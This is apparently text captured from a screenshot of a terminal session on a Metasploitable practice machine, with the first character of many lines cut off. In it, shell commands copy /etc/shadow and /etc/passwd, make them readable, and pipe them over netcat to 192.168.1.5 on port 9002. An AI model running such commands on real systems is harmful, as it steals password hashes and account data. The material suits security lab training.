 sfadmin@metasploitable:~$
sfadmin@metasploitable:~$ /
bash: /: is a directory
sfadmin@metasploitable:~$ ping 192.168.1.5
ING 192.168.1.5 (192.168.1.5) 56(84) bytes of data.
4 bytes from 192.168.1.5: icmp_seq=1 ttl=64 time=0.795 ms
4 bytes from 192.168.1.5: icmp_seq=2 ttl=64 time=0.570 ms
4 bytes from 192.168.1.5: icmp_seq=3 ttl=64 time=0.477 ms
-- 192.168.1.5 ping statistics ---
packets transmitted, 3 received, 0% packet loss, time 1999ms
tt min/avg/max/mdev = 0.477/0.614/0.795/0.133 ms
sfadmin@metasploitable:~$ sudo cp /etc/shadow /tmp/shadow.txt
sudo] password for msfadmin:
sfadmin@metasploitable:~$ sudo cp /etc/passwd /tmp/passwd.txt
sfadmin@metasploitable:~$ sudo chmod 644 /tmp/shadow.txt /tmp/passwd
sfadmin@metasploitable:~$ cat /tmp/passwd.txt |nc 192.168.1.5
o port[s] to connect to
sfadmin@metasploitable:~$ cat /tmp/passwd.txt |nc 192.168.1.5
o port[s] to connect to
sfadmin@metasploitable:~$ cat /tmp/shadow.txt | nc 192.168.1.5 9002